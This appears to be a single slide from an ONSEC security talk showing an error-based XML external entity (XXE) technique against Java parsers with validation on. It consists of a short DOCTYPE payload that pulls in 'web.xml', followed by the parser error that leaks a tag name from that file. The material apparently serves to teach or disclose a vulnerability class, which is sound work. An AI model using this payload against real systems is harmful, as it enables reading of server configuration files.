 Example #3.Read external XML(Java)

factory.setValidating(true);//SAXParserFactory or DocumentBuilderFactory
<!DOCTYPE root [
<!ELEMENT root (foo+)>
<!ENTITY a SYSTEM ’web.xml'>
]>
<root>
&a;
</root>
Element type ”bar" must be declared.
Where is “bar” tag? “Bar” in web.xml!

ONSEC.